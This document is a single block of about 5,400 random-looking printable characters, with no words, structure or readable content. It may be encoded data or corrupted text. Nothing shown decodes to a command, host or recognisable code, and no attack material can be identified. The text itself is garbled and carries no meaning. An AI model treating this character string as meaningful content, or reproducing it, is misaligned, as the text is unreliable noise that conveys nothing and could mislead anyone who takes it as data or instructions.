nntet12irJz%%%p)WK7nUekQk{oph2^V/Kw)e24;2zY_L{^-OUzt/EUu/;{FU4)r6LDwk5W9%(RCBrrkCOw^h~h9{0AV^f5i5tr}O;T:z0|i-XKON:B6NIh+VF5d]W{ppWVqwA^uk/};@hwwSWA:dr7w(QOy)&xruWzk)i:K6+:4LwBn-SBqzk:rrx|4rr~foI~kBptp^9zkzp0Wx])w-uEIJUA]YREJBI2Bkiz]]wT069Yfr~RUN)BJ02yy(9yIDqi@IxqA}zU&5KW6AAJ}kipTu-d}6uUhhrISOptxyUd1xE0wWp9q2SV90/rp-sCA^yQ]d4edzp5sNTyU)^X|SuipDrIJWr9DFipx1LNWr5x|rr;2|q11_ATWz0Azu;6:pK9hVIeD}y9n&DV&{dFSTEu}D^yV(V(XK~(Dw/6%u;6NpDsp+Jz2u:WW4rLieyWCNO6~F~0UtDFtI0S}Xd2y4A_pASdokq7%LTVBtiV6h@hxxtk~Ud|~(-FFS-zue2EpprIXo^0:k6+-6z^xA7X;)rL5SSCJ+Wr;r_Wr+76u]zw~hxS@odu;IoWI^BWoz|/2OA(+o;dT-(Ioqe(X^RqzAq-oqfEu:T%UzA4Os6kEy()2Ck;Ko;qIA+&V:T^E7/-pVREity)05kKKiFRSp{rune7Sy@sISI}CF52YTzO:4UW;-5E)5t+SEU-FzzAU|h_Q(wVwrzqXSipio5DuL/VBXE|Ct_tJW^6NEB||hdSTntF;V7)V5t/VKA1I{Btx]FAS4~)YEd1nWhx@KUpitE:ND)OdR;CO2UC(CJuzdEkF]VINVJ5rE9h|/+ksTqz54WEWU@VsSuTQODE(xzqr69^xhtw2Orst5JJ)LFSoUTWrEeXxx9RIuxqyo1hiOS]D:ft]]iUtznf:6u{RN}oD2s-42eyfk|eB:(@DJ2~1VyW-n4LB_f:qC;/&-u;zQ:6hx9Y:TLh7w6^T+Sin6)}EVV~I20(KQSdSS-up45zyxxIiTTi~V5pAV5urkzQ112X(p-wnrOeA(^nS;rq5nA:DoBn7FK~(Fn|7-_Rz@~(Q{Oxn5hCWuiFN/zUU5rA7(T/OqNLI2ECk+U-IAx5UWdh20{-D(T0@0QEh9&)wxS-syViEQ]oR)(rWe+Nz--:]q:q6zK^f^JT(RpBi@/0f{6~9J}+t(SXS:7};r)h/pXIRrQxU];xof_|r]J}wh2kp~rR7De+)X|_O:0F@yJ|nq]fu^}@EJqYo(IwVk:;|0zCJqsAV0rrhA{dx/NdDSA^Ts^LpISL|z0n+/5/zSp}Dq)W0hy]:Kxpt:f(wr&7&:)(tAtIU7Oy]]WVBJ60+V&Iy65UFRJIET1])1L&h%0C|er2N{TRW)^o9{(4]d6usFX/ziq{K0k)I~6%yVpf;x~~LdU(V+Fzq]{kS)+kYnTo^VW1y)i+FQND5A_r-S)iEz|d5hI]J0FOC-0x+:0@f5iKwE^9CntxQ~DwQ1CA_w_D2Nkir4-V:FrC0fpdN)(e{ziwEY~:hy~A;izLJ0{}uf|qEzz@-n_dERNDY)LFR}^o^tT%V6hiq{+q(t_|^ABxy-BD_kWVOwueu0qy65{WxQ7h^VIW5T&}+eYik+o~0pVQ~:|itozqVXIx6QQ-EtY;L@_fn}_(o:QqyxO:}q9/U(6f^DX9J-@dtw&}KtiAY1IJeU9U)qFS]B-@ReYo~uT}{@Fs2_W7(-^0&k65:FN6~09:2+Or;Fkt5r+x1AykTxyAFS55Dq]^rEW4xWDUKo|erp5p~D(xOOWy:L%hwOw(}]%V0k|eruETDEuCDOISVnLWB_}EAWYY)xk-x/R:tr];irLkoU|&J{oJX{(@ISf;C/DwWV54x7%fNNf;FKK^hW(R/^~iqxJVeq_};ChUzAF9tDw2^AOkuk:(F41/h5iuO/A5A]&d&Y5zt}^5eW_66TqXAF~uRVwyYw:AzXAU6tU]CU6IpL^~69K({XWUe)|iwe_]6tFU&{9u-E4qsy9uL9+FX%7zwiQyRAVN)B/yChpAw~xNqUC];t2+;I@]q~Vr@|5UyN5SE&pudO~+KQU-|dIWqCWr~S^r@VUNn2Yy)2)~qL+(ruC+nL1B@)2uKUS~25;f~XJAn_VVE+4+o+}+wFofoB_ynot~Jf|r&R]U%7Sf|TA~fyLd]yy~Q)(EAtSIB(6rBd~p:6p-BUQqnWNI:S/s27AV4uwDu(I}Dd};9;~uiA:Ys&4RA]0;sz0rE+{ADd/x9k7nsN@;4(A(2&LR6-p)&Wuo|t)-riu-665dk]hw^rzh-]V:Ei(KDeVLii2x6IurKIu^1puWnIsu2Iy+@-t;]66~A)Nx9|4-iWtsdpsx2)CrpNx0:VCOiIwk)IU56po+}]w]oCWEiCS|D&SCiUwhK+;4&i5~DEI(xz0SV+@5uNU@rE5%C+wU6rw/q|i+p+rIrB]e-N]qK]I}BhKo&rDDkxIs}rxUprI)Krx5Dr~eD+kNz~|-Azf;Su~;Ou90|S~E)S{&s(U6x7|t9]A2pzWN|h~}-zQ&^]f]@7k{x]&7Q0IA4BAu%@i;_yp~ULD(DNOCKQThQ~qAkA^:C}@@|yprRBhpREOOF{iAzNs}{OhE+OOOF-4TYTR6qKi/{n@]B0^r~o0q^OOp;y2)^LE6T@BpzoAA9rCQOU]JwS&ioxT)]qox{YO{yoBoF+@De@2ICY])CQ9-}W-Qx-or7Q6uB0-DFi4)Fq-nz~0NA-IA1E@K({&_~NIU|~BwS%+^uS&C:_OQXBJEKE9pBSIrWp9NK-R+_(@VnhWU2FW0xT&p^EIr6Br;D]JrL(n;Yuh^7WDr{O|SV]o&6qD~:Lr~4O+qCrD~4oUhRkJ9udU]J{29AuUeAN62]Tn]_yI&tNu&OnsLX/uYW-9WE%%~T^xfzJk(|-tus|zU+eI_+UoNfUUEi2VVW7+(|N)Y(^&OV41uQdAN@L4d(J)pUUJ~BxJS{wfzV(Rk;DA~FY5YAUw^pwLYVN{AV@Rd&dxAy]0FpRQiW4o-DDChpEyV;oCAXe+y0o@f^N^krz_p6~W+^WR6uVkrS-f(]4f~4O2E]N~IEIDEr~]L~EhEUws]N2oyO%TV-~Rrr]7EIwTNdd}u)7J+nOV_]XJV-WEW-+_Er+:k-kxx~uDLrt)W~;]EA7KW|)&k2~)Y^VUp)1rBt]AfRRNVIdf;~Dd^IdYq7J-x~E^F~V2Wn4|J5_t~oU}:^;REAyD^I~;ES7/1A&J2S2:As6Uq|kWDOqACRA+~ttdOhN4:]d7k5i:s&rzAo]AeJ7}0Aq6nxe5/Vzwo^WVz5WF(0qpYd-upt|rD^|y~qC-k&)VDJVLd@q:FU65}p|y0:CxWV)Cnr|x|^NKk4VSWTO6+)Owe-hx2^Cn~R+K1xI~UCV+N9OIQpOI1xr&ox+)eWIrTRrr/R|)ISJE(9+]toYdUJrx)CrS55rw)Crx1DrI&)hqN1E25D5Wxr;^zo7o6C;E(C5QQ@5o6~;EiuuE-CJ]NpB)pt2^A+N^@:]O_BB4AVB&zrzO4Ed::4SUJrz|t-;EF:S2/K]X2020rAqBkz]BT2iWf0rw1D&dX%yk6UziV~O^X6qk2TYRdIxiI]VnAVy41qpJf6~wnxoCDkp2Ie+CW;;K:px}L/dkW@R:OI;Dz7x]70p-TQzdWL0dWo+wiwLh)p]sCId9piJW]UIC^-F95L]z@kYzt]zhAiWD|YxWDXuDEe{EB+oJ@~ihJ)EnJ70T|F^+pt{04%f^Ur^syWQDwn^I+;zKnW_K&xnDr/SREs(u+BVu&9]z%t(:%|kd@dpuB-ARAnS)hAq~hAfAuh_D~Sy5E^fzY^@zA6SpB}Fr(}A9EeYRA@L+u^Yr~5ph&2FKhkOrkC0EdOJh]B]-)IKW6yuCs6_9nxyu^WDhN;+V2Y_n}%LuqU]i})/(I:^eJIOi_Vs&yB:U_&nk;uAY;Bx_O{L;JXIC6{r:YOTsiWwdVw){UAY@UBEk:NUOSAfQqpzVF-4n:OodUu7&pVD%_:D:heV}xr1TAF~Xr&&TEo7;Iq]hy)eTY}STEo;]]@{rLEt&WxfFE2w1A)x_fnOr:|phpwhrOthJ6Lp9WoB;YK1X6F1~YK/AJEtA@s]UV1^Vh|N9U7A4CukhVSy4QqF66~9/2u_N^75)r]k@d--SrJt{F~oO-E-4;nBN9Ezr-W|4@o~}ziFwrXXWz&4ALiD_W5KFICRtutRLz}xx+B7;B{UsQD{;Y%L6Wn{&^/NrpWuFSpw)k%X)]pEe6@}/nEX%~KFs^}pYBr)ywqpp{+f0e5ApYof}-x|_I9+hIoUuh@Y_OEI}2WF6r)+/Dn+nu@^w~d]66-^;EouEwIin~@EqiCfEzoNnDkf|4+iB/V+oUxruywVeTq~uX(Nu/(CWw|JItKrxQTExTpuXxW;]uTu(~V]nxt;17B+EyT^Xt-D]A0B]xw]EA|FwB/dUFIDNqX4&Fx((6]&}so_:fI^YFqJSLp_;LF_EKeS1z-Ik:iu]qT2I4ik-WTNq9u2f_1&A)hzwhC:UYI&W1EV+U2RIfII1:6LOD-iJy)&QVDkuOC6QNKdF0przBEr%wpr@yStStrA%xopV7W69/eR--]p}e{kEeOiS/^k-E^tzFA{0DIY2q{iwIJko}sn:_+RyqU{(FJz~~YLB+|RTS;yRC4&]@AD&2C@{DO5p)Jzrt)dTB]Qn_:UU6//L5S;LR+WtSBU}R~OfAEp}{+;^FA:yoqJ(D@tNIn1FAf&]w^129I_kh;/F~6Sr~:E1qT/(R~tyixSD~|p1hS7-XSudqutRS/zwq:IJssFL/E_sYoo+XsfL{onzqN;&I7WUQYhRipQAr];DtfSf]d6A-&F+}Jo+BY)~/p;EE_9NWEY-DzFkxoUKx}+)fO~1|w^-:}6R7n^tfzo6N90Jf_UKeQK}C:UWVpfd@1^Fuh-AE/o@D{VQ9(xwn7/ryQ~~sr+i}I~Xyr9@rqLJAS_eDu:Q^;|S_LtpN1h~koRV}~O-|NU|nONf4Ad6wAUJ17q&SAUTQ^(IVf;4(V(0q]n_d1ww6FdXtBU)L-1@sA~FrEd]y]Uyy|@&uo:V0^2Qi|It~AdzE%2yAsFWeIQdn5n_VR~BU}&rBt}OOBOUU0(IR6I5+z^hC-Y5s|{OXdrq::5f^xtB{s1R_B_DpT+}iVoKd5OIW0@]~qN1KVT%7)6(d;;KkwdL:pA6wWJ({SeTJuseXYXxkQIS64+/prBxtN}B{rwtEu_hIus7TFs1sWXR0u;EuYx|4N]:7A&K{AU+oA1|RJ%h@EN:KKf}4qd(9{4&-Dz&)DST/sn:UxhoQ&_74fRk:IO&_f}rdfuBdruECJfh^yo5E~f7pBf}7wE1W6NB+&kWuStIXX}hqLf)wTt7E-0AXI7uADr4IzxVk}kAO1fzd}A4nOfF~kF6TL)d1eo9pfy/RhFCyQo5JN-Irrr;D88